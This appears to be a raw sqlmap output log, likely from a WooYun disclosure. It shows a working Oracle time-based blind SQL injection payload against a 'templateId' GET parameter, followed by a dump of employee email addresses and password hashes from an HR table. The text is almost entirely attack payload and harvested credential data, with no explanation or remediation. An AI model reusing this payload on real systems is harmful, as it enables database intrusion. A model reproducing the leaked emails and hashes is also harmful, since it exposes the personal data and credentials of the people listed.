 Place: GET
Parameter: templateId
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: templateId=1' AND 9136=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'idZA'='idZA
---
[12:45:06] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:45:06] [INFO] fetching entries of column(s) 'EMAIL, PASSWORD' for table 'HRM
RESOURCE' in database 'OAUSERV6'
[12:45:06] [INFO] fetching number of column(s) 'EMAIL, PASSWORD' entries for tab
le 'HRMRESOURCE' in database 'OAUSERV6'
[12:45:06] [INFO] resumed: 5400
[12:45:06] [INFO] resumed: 5389
[12:45:06] [INFO] resumed: 1975\x16\n
[12:45:06] [INFO] resumed: LiuLifan@eyou-inc.com
[12:45:06] [INFO] resumed: A9E780D0B4CDFFF90719E26A734FF750
[12:45:06] [INFO] resumed: youli@cyou-inc.com
[12:45:06] [INFO] resumed: A9E780D0B4CDFFF90719E26A734FF750
[12:45:06] [INFO] resumed: lintao@cyou-inc.com
[12:45:06] [INFO] resumed: A9E780D0B4CDFFF90719E26A734FF750
[12:45:06] [INFO] resumed: zhangjingzui@cyou-inc.comA
[12:45:06] [INFO] resumed: A9E780D0B4CDFFF90719E26A734FF750
www.wooyun.org